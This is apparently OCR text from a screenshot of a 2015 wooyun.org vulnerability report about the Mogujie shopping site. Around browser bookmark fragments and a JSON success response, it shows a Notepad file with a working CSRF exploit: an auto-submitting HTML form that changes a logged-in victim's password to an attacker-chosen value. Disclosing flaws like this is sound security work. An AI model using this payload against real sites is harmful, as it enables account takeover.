 蘑菇街 - 我的买手街！
蘑菇街 证 www.mogujie.com/?ptp=1.NHuuD3sD.YqCmyo65.1.tFq3rE
百度
译
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
❤收藏到百度
84620楼图册
84620美女贴
网页涂鸦
删除COOKIE
百度帐号注册
UrlEncode编
NATIVE/ASC
添加至百度首
»
快乐叫随到随
喜欢
消息
手机蘑菇街
帮助中心
蘑菇街 我的买手街
购物车 0 件
我的订单
www.mogujie.com/registe
蘑菇街 证 www.mogujie.cor
百度
译
dfd3ssd
天上人间动漫
在线动画_动
贴吧贴图神器
❤收藏到百度
84620楼图册
»
{"status":{"code":1001,"msg":"\u6b63\u5e38"},"result":"ok"}
6.9折
11.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<form id="csrf" name="csrf" action="http://www.mogujie.com/registermg/updatepassword" method="POST">
<input type="text" name="register_password" value="futianyu@268" />
<input type="text" name="register_respassword" value="futianyu@268" />
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>
43
CH
www.wooyun.org
2015/5/19